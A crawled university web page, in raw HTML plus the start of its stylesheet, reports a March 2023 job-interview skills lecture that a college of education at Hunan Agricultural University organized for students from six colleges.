

--- FILE ---
content_type: text/html
request_url: https://jyxy.hunau.edu.cn/zsjy/jyzd/202303/t20230327_373565.html
body_size: 6114
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<!-- saved from url=(0071)http://jyxy.hunau.edu.cn/xueyuangaikuang/lirenlingdao/2013/1126/30.html -->
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>湖南农业大学教育学院-招生就业-就业指导</title>
    <meta name="Keywords" content="">
    <meta name="Description" content="">
    <link rel="stylesheet" type="text/css" href="../../../images/default.css">
    <script language="javascript" type="text/javascript" src="../../../images/common.js"></script>
    <meta name="GENERATOR" content="MSHTML 8.00.6001.19328">
    <script type="text/javascript" src="../../../images/match.js" id="matchid"></script>
    <script src="chrome-extension://oofgjnalpjodkfmfomihdlchiiacnman/injectScripts.min.js"></script>
         <script type="application/javascript" src="../../../images/jquery.min.js"></script>
</head>

<body>
    <script type="text/javascript" src="../../../images/dropdown.js"></script>
    <div class="wbox">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<div class="header"><img src="../../../images/logo.gif" width="960" height="100" />
            <div class="navBox ">
                <div id="menubox" class="navCont">
                    <ul>
  <li id="menu_-2" class="Class_on"><a onmouseover="displaySubMenu(-2)" href="../../../" target="_self">首  页</a> </li>
  <li id="menu_127"><a onmouseover="displaySubMenu(127)" href="../../../xygk/" target="_self">学院概况</a> 
  </li>
  <li id="menu_128"><a onmouseover="displaySubMenu(128)" href="../../../szdw/" target="_self">师资队伍</a> 
  </li>
  <li id="menu_129"><a onmouseover="displaySubMenu(129)" href="../../../rcpy/" target="_self">人才培养</a> 
  </li>
  <li id="menu_130"><a onmouseover="displaySubMenu(130)" href="" target="_self">师培基地</a> 
  </li>
  <li id="menu_131"><a onmouseover="displaySubMenu(131)" href="../../../kxyj/" target="_self">科学研究</a> 
  </li>
   <li id="menu_132"><a onmouseover="displaySubMenu(132)" href="../../../djgz/" target="_self">党建工作</a> 
  </li>
  <li id="menu_133"><a onmouseover="displaySubMenu(133)" href="../../../ghgz/" target="_self">工会工作</a> 
  </li>
  <li id="menu_134"><a onmouseover="displaySubMenu(134)" href="../../../xsgz/" target="_self">学生工作</a> 
  </li>
 
  <li id="menu_135"><a onmouseover="displaySubMenu(135)" href="../../" target="_self">招生就业</a> 
  </li>
  </ul>
                </div>
                <!--下面是导航栏子导航调用-->
                <div class="mid">
                    <a href="http://jyxy.hunau.edu.cn/#"></a>
                </div>
                <div id="subnav" class="subnav">
                    <div class="fl">
<div style="DISPLAY: none" id="menu_list_127" class="menu_list">

<ul>


	<a href="../../../xygk/xyjj/">学院简介</a>|

	<a href="../../../xygk/lrld/">历任领导</a>|

	<a href="../../../xygk/xrld/">现任领导</a>|

	<a href="../../../xygk/jgsz/">机构设置</a>|

	<a href="../../../xygk/fzgh/">发展规划</a>|

	<a href="../../../xygk/xyyg/">学院院歌</a>|

	<a href="../../../xygk/lxfs/">联系方式</a>|

  
  </ul></div>
<div style="DISPLAY: none" id="menu_list_128" class="menu_list">
<ul>
	


	<a href="../../../szdw/bssds/">博士生导师</a>|

	<a href="../../../szdw/sssds/">硕士生导师</a>|

  
  
  </ul></div>
<div style="DISPLAY: none" id="menu_list_129" class="menu_list">
<ul>



	<a href="../../../rcpy/bksjy/">本科生教育</a>|

	<a href="../../../rcpy/yjsjy/">研究生教育</a>|

  
  
  </ul></div>
<div style="DISPLAY: none" id="menu_list_130" class="menu_list">
<ul>



	<a href="../../../pxjd/pxzc/">政策导航</a>|

	<a href="../../../pxjd/jdgk/">基地简介</a>|

	<a href="../../../pxjd/pxcg/">培训成果</a>|

	<a href="../../../pxjd/pxdt/">培训动态</a>|

  
  
  </ul></div>
<div style="DISPLAY: none" id="menu_list_131" class="menu_list">
<ul>
	


	<a href="../../../kxyj/kyxm/">科研项目</a>|

	<a href="../../../kxyj/kycg/">科研成果</a>|

	<a href="../../../kxyj/yjjd/">科研平台</a>|

  
  
</ul></div>
<div style="DISPLAY: none" id="menu_list_132" class="menu_list">
<ul>
	


	<a href="../../../djgz/gzdt/">工作动态</a>|

	<a href="../../../djgz/sxjs/">思想建设</a>|

	<a href="../../../djgz/zzjs/">组织建设</a>|

	<a href="../../../djgz/zdjs/">制度建设</a>|

	<a href="../../../djgz/dwgk/">党务公开</a>|

  
  
	
</ul></div>
<div style="DISPLAY: none" id="menu_list_133" class="menu_list">
<ul>
	


	<a href="../../../ghgz/ghhd/">工会活动</a>|

	<a href="../../../ghgz/ghzz/">工会组织</a>|

	<a href="../../../ghgz/jyxc/">建言献策</a>|

	<a href="../../../ghgz/ghfc/">工会风采</a>|

  
  
</ul></div>
<div style="DISPLAY: none" id="menu_list_134" class="menu_list">
<ul>
	
	


	<a href="../../../xsgz/txgz/">团学工作</a>|

	<a href="../../../xsgz/ggw/">关工委</a>|

	<a href="../../../xsgz/xfjs/">学风建设</a>|

	<a href="../../../xsgz/xljkjy/">心理健康教育</a>|

  
  
</ul>
  </div>
  <div style="DISPLAY: none" id="menu_list_135" class="menu_list">
<ul>
	
	


	<a href="../../zsxx/">招生信息</a>|

	<a href="../../jyzc/">就业政策</a>|

	<a href="../../jyxx/">就业信息</a>|

	<a href="../">就业指导</a>|

  
  
</ul>
  </div>
</div>
                    <div id="menu_list_-2" class="menu_list" style="display: block;">
                        <div class="fl">
                            <ul>
                                <li class="day">今天是：
                                    <script language="JavaScript">
                                    <!--
                                    var day = "";
                                    var month = "";
                                    var ampm = "";
                                    var ampmhour = "";
                                    var myweekday = "";
                                    var year = "";
                                    mydate = new Date();
                                    myweekday = mydate.getDay();
                                    mymonth = mydate.getMonth() + 1;
                                    myday = mydate.getDate();
                                    myyear = mydate.getYear();
                                    year = (myyear > 200) ? myyear : 1900 + myyear;
                                    if (myweekday == 0)
                                        weekday = " 星期日";
                                    else if (myweekday == 1)
                                        weekday = " 星期一";
                                    else if (myweekday == 2)
                                        weekday = " 星期二";
                                    else if (myweekday == 3)
                                        weekday = " 星期三";
                                    else if (myweekday == 4)
                                        weekday = " 星期四";
                                    else if (myweekday == 5)
                                        weekday = " 星期五";
                                    else if (myweekday == 6)
                                        weekday = " 星期六";
                                    document.write(year + "年" + mymonth + "月" + myday + "日" + weekday);
                                    -->
                                    </script>
                                </li>
                                <li class="whe"></li>
                            </ul>
                        </div>
                        <div class="fr">
                          
                                <input id="txtitle" maxlength="50" size="40" name="keyword" class="textbox" />
                                <input style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px" src="../../../images/srch.jpg" width="54" height="20" type="image" name="image" id="tongyongsoso" />
                            
          <script>
          var tongyongsoso = document.getElementById("tongyongsoso");
          tongyongsoso.onclick=function(){ 
          var judge = $(".textbox")[0];
          var val = judge.value;
           if(val.indexOf("请输入关键词")!=-1){
             val = "*";
            }
            val = encodeURI(val);
            window.location.href="http://10.8.9.28:8080/pub/search/?keywords="+val ;
            }
          </script>

                            
                            
                        </div>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
            var currentIndex = -2

            function addLoadEvent(func) {
                var oldonload = window.onload;
                if (typeof window.onload != 'function') {
                    window.onload = func;
                } else {
                    window.onload = function() {
                        oldonload();
                        func();
                    }
                }
            }


            function menuhover() {
                var menu = document.getElementById("menubox");
                var links = menu.getElementsByTagName("li");
                for (c = 0; c < links.length; c++) {
                    links[c].onmouseover = function() {
                        for (m = 0; m < links.length; m++) {
                            links[m].className = '';
                        }
                        this.className = 'Class_on';
                    }
                }
            }

            function displaySubMenu(id) {
                if (document.getElementById("menu_list_" +
                        -2
                    ) != null) {
                    document.getElementById("menu_list_" +
                        -2
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        127
                    ) != null) {
                    document.getElementById("menu_list_" +
                        127
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        128
                    ) != null) {
                    document.getElementById("menu_list_" +
                        128
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        129
                    ) != null) {
                    document.getElementById("menu_list_" +
                        129
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        130
                    ) != null) {
                    document.getElementById("menu_list_" +
                        130
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        131
                    ) != null) {
                    document.getElementById("menu_list_" +
                        131
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        132
                    ) != null) {
                    document.getElementById("menu_list_" +
                        132
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        133
                    ) != null) {
                    document.getElementById("menu_list_" +
                        133
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        263
                    ) != null) {
                    document.getElementById("menu_list_" +
                        263
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        134
                    ) != null) {
                    document.getElementById("menu_list_" +
                        134
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" +
                        568
                    ) != null) {
                    document.getElementById("menu_list_" +
                        568
                    ).style.display = "none";
                }
                if (document.getElementById("menu_list_" + id) != null) {
                    document.getElementById("menu_list_" + id).style.display = "block";
                } else {
                    document.getElementById("menu_list_" + id).style.display = "none";
                }
            }
            displaySubMenu(-2);
            addLoadEvent(menuhover);
            </script>
        </div> 
        <!--头部调用-->
        <div class="main">
            <div class="fl border lnavboxs">
                <div class="tbox lnavbox">
                    <div class="lnav">
                        <div class="hd">
                            <h3>栏目导航</h3></div>
                        <div class="bd">
                            <ul>
                
                   <li><a href="../../zsxx/">招生信息</a></li>
               
                   <li><a href="../../jyzc/">就业政策</a></li>
               
                   <li><a href="../../jyxx/">就业信息</a></li>
               
                   <li><a href="../">就业指导</a></li>
               
                            </ul>
                        </div>
                    </div>
                    <div class="navpic"></div>
                    <div class="navLink">
                        <div class="hd">热门推荐：</div>
                        <div class="bd">
                            <ul>

    <li><a href="../202204/t20220425_318551.html">教育学院就业育人主题教育活...</a></TRS_DOCUMENT></li>

    <li><a href="../201612/t20161207_167836.html">教育学院心理学方向考研座谈会</a></TRS_DOCUMENT></li>

    <li><a href="../202012/t20201206_295497.html">第十二届大学生职业生涯规划...</a></TRS_DOCUMENT></li>

    <li><a href="../201906/t20190619_269316.html">在教育学院2019届学生毕业典...</a></TRS_DOCUMENT></li>

    <li><a href="../202205/t20220509_319314.html">教育学院开展毕业研究生线上...</a></TRS_DOCUMENT></li>

    <li><a href="../202205/t20220502_319042.html">扬帆起航 追逐梦想</a></TRS_DOCUMENT></li>

    <li><a href="../202204/t20220425_318546.html">教育学院就业育人主题教育活...</a></TRS_DOCUMENT></li>

    <li><a href="../202205/t20220501_318885.html">教育学院毕业生就业座谈会顺...</a></TRS_DOCUMENT></li>

    <li><a href="../202205/t20220501_318886.html">志当存高远，不负此韶华——...</a></TRS_DOCUMENT></li>

    <li><a href="../201601/t20160120_141137.html">教育学院举办第二十期教育论...</a></TRS_DOCUMENT></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!--左侧调用-->
            <div class="fr border lrbox">
                <div class="tbox">
                    <div class="bhd">
                        <div class="bd "><span>您现在的位置<a href="../../../" target="_blank" class="CurrChnlCls">首页</a>&nbsp;&gt;&nbsp;<a href="../../" target="_blank" class="CurrChnlCls">招生就业</a>&nbsp;&gt;&nbsp;<a href="../" target="_blank" class="CurrChnlCls">就业指导</a>&gt; </span>
                            <h3>就业指导</h3></div>
                    </div>
                    <div class="artbox">
                        <h1>教育学院联合多个学院组织求职面试技巧培训</h1>
                        <h2></h2>
                        <div class="titledown"><span>作者：毛思宇 冯伟华 唐质佳</span> <span>来源：教育学院</span><span>点击数：<span id='showHits'></span> 
 </span><span>发布时间：2023/03/24 12:57:00</span><span></span></div>
                        <div id="fontzoom" class="textcontent">
                           <p style="text-indent: 2em;"><span style="font-size: 14px;">为提高同学们的求职技能，2023年3月23日上午,教育学院联合农学院、园艺学院、植保学院、环境与生态学院、公共管理与法学学院，邀请前程无忧有限公司项目执行经理廖晓涛，在十教北402举行了一场有关求职面试技巧的培训讲座。教育学院党委副书记郑重谊，相关学院辅导员以及来自六个学院的同学们参加了培训。</span></p><p style="text-indent: 2em; text-align: center;"><span style="font-size: 14px;"><img src="./W020230327036737158213.jpg" title="W020230327036737158213.jpg" alt="7b6da5bed648b7c472d3df2e7fff165.jpg" OLDSRC="W020230327036737158213.jpg" /></span></p><p style="text-indent: 2em;"><span style="font-size: 14px;">&nbsp;廖晓涛首先与同学们分享了他多年来在招聘领域积累的经验和技巧，详细介绍了面试的流程和注意事项，例如如何写好一份简历，如何准备面试前的自我介绍，如何回答面试官的问题，如何在面试中展示自己的优势等等。讲座中，廖晓涛强调了面试技巧对求职成功的重要性，并针对求职者常犯的错误进行剖析和解读，并鼓励同学们在求职过程中勇敢尝试、积极面对挑战。</span></p><p style="text-indent: 2em; text-align: center;"><span style="font-size: 14px;"><img src="./W020230327071493451343.jpg" title="W020230327071493451343.jpg" alt="29b0a1e86a945c24d6aa12826d87192.jpg" OLDSRC="W020230327071493451343.jpg" /></span></p><p style="text-indent: 2em;"><span style="font-size: 14px;">整场讲座中，同学们积极参与、认真听讲，并在提问环节与廖晓涛进行了深入交流，大家纷纷表示受益匪浅。通过这次求职面试技巧培训，同学们不仅对自己的求职过程有了更明确的定位和更清晰的认识，也能更好地适应和融入职场，为未来的职业发展打下坚实的基础。</span></p><p style="text-indent: 2em; text-align: center;"><span style="font-size: 14px;"><img src="./W020230327038054242395.jpg" title="W020230327038054242395.jpg" alt="edefe71cc125edaf88c1efbd1dc80fd.jpg" OLDSRC="W020230327038054242395.jpg" /></span></p>
<span id="showFile">
<input name="ishaveFile" value="" type="hidden" />
<span>点击下载文件:
</span>
</span>

                        </div>
                        <div class="moodVote"></div>
                        <div class="textbottom">
                            <div class="fll"></div>
                            <div class="frr"><span>【<a href="../../../" target="_blank">收藏</a>】</span>
                                <span>【<a href="#" target="_blank" onclick="window.print();">打印</a>】</span>
                            </div>
                        </div>
                        <div class="updown">
                            <p>上一篇：<a href="../202304/t20230404_374552.html">择己所爱，择己所长——教育学院顺利开展心理教师成长之路分享会</a> </p>
                            <p>下一篇：<a href="./t20230310_371616.html">“职”引未来，与“礼”同行——教育学院成功举办2023届毕业生求职礼仪指导讲座</a> </p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!--主要部分-->
    <h2 style="text-align:center">COPYRIGHT © 2024 湖南农大教育学院 ALL RIGHTS RESERVED.</h2>
    <br>
    <h2 style="text-align:center">地址：湖南省长沙市芙蓉区农大路1号湖南农业大学第十教学楼（北）4楼教育学院</h2>
    <br>
   
</body>

</html>

<script>
var url="//www1.hunau.edu.cn/wcm/showHits.jsp?sqlHits=152&docId=373565&channel=3301&callback=?";
$(function(){ 
$.getJSON(url,function(data){ 
var obj = document.all["showHits"];
obj.innerHTML = data.cacheHits;
}) 
});
var ishaveFile = $("input[name=ishaveFile]").val();//name 
var showFile=document.all["showFile"];
if(ishaveFile==""||ishaveFile==null)
showFile.innerHTML=""; 
</script>

--- FILE ---
content_type: text/css
request_url: https://jyxy.hunau.edu.cn/images/default.css
body_size: 4780
content:
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TABLE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
IMG {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BODY {
	TEXT-ALIGN: center; BACKGROUND-COLOR: #efebd8; MARGIN: 0px auto; FONT-FAMILY: "宋体"; COLOR: #000; FONT-SIZE: 12px
}
A {
	COLOR: #000; FONT-SIZE: 12px; TEXT-DECORATION: none
}
A:link {
	COLOR: #000; FONT-SIZE: 12px; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000; FONT-SIZE: 12px; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; FONT-SIZE: 12px
}
.clear {
	LINE-HEIGHT: 1px; MARGIN-TOP: -1px; HEIGHT: 1px; CLEAR: both; FONT-SIZE: 0px; OVERFLOW: hidden
}
IMG {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; FONT-SIZE: 0px; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px; LEFT: 3px
}
UL {
	LIST-STYLE-TYPE: none; VERTICAL-ALIGN: bottom; OVERFLOW: hidden
}
UL LI {
	LIST-STYLE-TYPE: none; VERTICAL-ALIGN: bottom; OVERFLOW: hidden
}
.blank {
	LINE-HEIGHT: 5px; HEIGHT: 5px; CLEAR: both; FONT-SIZE: 5px; OVERFLOW: hidden
}
H1 {
	TEXT-ALIGN: left; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
H2 {
	TEXT-ALIGN: left; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
H3 {
	TEXT-ALIGN: left; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
H4 {
	TEXT-ALIGN: left; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
H5 {
	TEXT-ALIGN: left; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
H1 {
	TEXT-ALIGN: left; COLOR: #333333; FONT-SIZE: 12px
}
A {
	
}
AREA {
	
}
:focus {
	-moz-outline-style: none
}
.fl {
	DISPLAY: inline; FLOAT: left
}
.fll {
	DISPLAY: inline; FLOAT: left
}
.flll {
	DISPLAY: inline; FLOAT: left
}
.fr {
	DISPLAY: inline; FLOAT: right
}
.frr {
	DISPLAY: inline; FLOAT: right
}
.frrr {
	DISPLAY: inline; FLOAT: right
}
.fm {
	DISPLAY: inline; FLOAT: left
}
.fmm {
	DISPLAY: inline; FLOAT: left
}
.mtop10 {
	MARGIN-TOP: 8px
}
.ptop10 {
	MARGIN-TOP: 8px
}
.mpad15 {
	PADDING-TOP: 15px
}
.cr A {
	COLOR: #786e2a; FONT-WEIGHT: normal
}
.cr A:link {
	COLOR: #786e2a; FONT-WEIGHT: normal
}
.cr A:visited {
	COLOR: #786e2a; FONT-WEIGHT: normal
}
.cr A:hover {
	COLOR: red
}
.hidden {
	DISPLAY: none
}
.wbox {
	TEXT-ALIGN: left; MARGIN: 0px auto; WIDTH: 980px
}
EM {
	FONT-STYLE: normal
}
BODY {
	BACKGROUND: url(mbg.jpg) #faecc5 no-repeat center top;
}
.logo {
	FONT-SIZE: 0px
}
.top {
	TEXT-ALIGN: left; LINE-HEIGHT: 28px; MARGIN: 0px auto; WIDTH: 960px; HEIGHT: 28px; OVERFLOW: hidden
}
.top .fl {
	WIDTH: 600px; DISPLAY: inline; OVERFLOW: hidden
}
.top .fr {
	TEXT-ALIGN: right; WIDTH: 200px; COLOR: #993333; OVERFLOW: hidden
}
.top .fr A {
	COLOR: #993333; TEXT-DECORATION: underline
}
.top .fr A:link {
	COLOR: #993333; TEXT-DECORATION: underline
}
.top .fr A:visited {
	COLOR: #993333; TEXT-DECORATION: underline
}
.top .fr A:hover {
	COLOR: #f00
}
.top .fr UL LI {
	PADDING-LEFT: 10px; WIDTH: 62px; BACKGROUND: url(d01.gif) no-repeat left center; FLOAT: right; MARGIN-LEFT: 10px
}
.flash {
	HEIGHT: 228px; OVERFLOW: hidden
}
.wbox {
	PADDING-BOTTOM: 6px; BACKGROUND-COLOR: #fbfaf7; PADDING-LEFT: 6px; WIDTH: 1100px; PADDING-RIGHT: 6px; PADDING-TOP: 6px;
	margin-bottom: 16px;
}
.navBox {
	POSITION: relative; LINE-HEIGHT: 38px; BACKGROUND: url(navbg.gif) repeat-x; HEIGHT: 68px; OVERFLOW: hidden
}
.navCont {
	HEIGHT: 38px; OVERFLOW: hidden
}
.mid {
	DISPLAY: none
}
.mid A {
	POSITION: absolute; WIDTH: 70px; DISPLAY: block; BACKGROUND: url(midbg.gif) no-repeat; HEIGHT: 22px; TOP: 8px; RIGHT: 12px
}
.top .fl UL LI {
	DISPLAY: inline; FLOAT: left; MARGIN-RIGHT: 5px
}
.top .fl .ck3 {
	BORDER-BOTTOM-STYLE: none; BORDER-RIGHT-STYLE: none; MARGIN-TOP: 4px; WIDTH: 43px; BORDER-TOP-STYLE: none; BACKGROUND: url(d1.gif) no-repeat center top; HEIGHT: 18px; BORDER-LEFT-STYLE: none; CURSOR: pointer
}
.top .fl .ck1 {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; WIDTH: 120px; HEIGHT: 15px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid
}
.top .fl .ck2 {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; WIDTH: 120px; HEIGHT: 15px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid
}
.top .fl .ck10 {
	PADDING-LEFT: 4px; DISPLAY: block; COLOR: #942e2e; FONT-SIZE: 12px; CURSOR: pointer; TEXT-DECORATION: underline
}
.navCont UL LI {
	TEXT-ALIGN: center; WIDTH: 86px; BACKGROUND: url(navlinebg.gif) no-repeat right center; FLOAT: left
}
.navCont UL LI A {
	WIDTH: 84px; DISPLAY: block; COLOR: #fff; FONT-WEIGHT: bold
}
.navCont UL LI A:link {
	WIDTH: 84px; DISPLAY: block; COLOR: #fff; FONT-WEIGHT: bold
}
.navCont UL LI A:visited {
	WIDTH: 84px; DISPLAY: block; COLOR: #fff; FONT-WEIGHT: bold
}
.navCont UL LI#menu_135 {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.navCont UL LI.Class_on A {
	WIDTH: 84px; DISPLAY: block; BACKGROUND: url(navon.gif) no-repeat center 50%; FLOAT: left; COLOR: #663333
}
.navCont UL LI.Class_on A:link {
	WIDTH: 84px; DISPLAY: block; BACKGROUND: url(navon.gif) no-repeat center 50%; FLOAT: left; COLOR: #663333
}
.navCont UL LI.Class_on A:visited {
	WIDTH: 84px; DISPLAY: block; BACKGROUND: url(navon.gif) no-repeat center 50%; FLOAT: left; COLOR: #663333
}
.subnav {
	LINE-HEIGHT: 30px; PADDING-LEFT: 10px; PADDING-RIGHT: 10px; MARGIN-BOTTOM: 2px; BACKGROUND: url(subnavbg.jpg) repeat-x; HEIGHT: 30px; COLOR: #000; OVERFLOW: hidden
}
.subnav .fl {
	FLOAT: left
}
#menu_list_128 {
	PADDING-LEFT: 36px; DISPLAY: inline; FLOAT: left
}
#menu_list_129 {
	PADDING-LEFT: 236px; DISPLAY: inline; FLOAT: left
}
#menu_list_130 {
	PADDING-LEFT: 230px; DISPLAY: inline; FLOAT: left
}
#menu_list_131 {
	PADDING-LEFT: 120px; DISPLAY: inline; FLOAT: left
}
#menu_list_132 {
	PADDING-LEFT: 150px; DISPLAY: inline; FLOAT: left
}
#menu_list_133 {
	PADDING-LEFT: 510px; DISPLAY: inline; FLOAT: left
}
#menu_list_134 {
	PADDING-LEFT: 660px; DISPLAY: inline; FLOAT: left
}
#menu_list_135 {
	PADDING-LEFT: 430px; DISPLAY: inline; FLOAT: left
}
#menu_list_263 {
	PADDING-LEFT: 550px; DISPLAY: inline; FLOAT: left
}
.subnav .fl A {
	PADDING-LEFT: 6px; PADDING-RIGHT: 6px
}
.news .fl {
	BORDER-BOTTOM: #9e9797 1px solid; BORDER-LEFT: #9e9797 1px solid; WIDTH: 700px; BORDER-TOP: #9e9797 1px solid; BORDER-RIGHT: #9e9797 1px solid
}
.news .fl .fll {
	WIDTH: 330px;
	float: left;
}
.news .fl .frr {
	WIDTH: 330px
}
.news .fr {
	WIDTH: 246px
}
.day {
	FLOAT: left
}
.whe {
	FLOAT: left
}
.whe {
	MARGIN-TOP: 4px
}
.ck4 {
	BORDER-BOTTOM: #c2b8b5 1px solid; BORDER-LEFT: #c2b8b5 1px solid; MARGIN-TOP: 4px; PADDING-LEFT: 24px; WIDTH: 140px; BACKGROUND: url(sbg.gif) #fff no-repeat 6px 2px; FLOAT: left; HEIGHT: 16px; BORDER-TOP: #c2b8b5 1px solid; BORDER-RIGHT: #c2b8b5 1px solid
}
.ck5 {
	BORDER-BOTTOM-STYLE: none; BORDER-RIGHT-STYLE: none; BACKGROUND-COLOR: transparent; MARGIN-TOP: 4px; BORDER-TOP-STYLE: none; FLOAT: left; MARGIN-LEFT: 4px; BORDER-LEFT-STYLE: none
}
.news .fl .tbox {
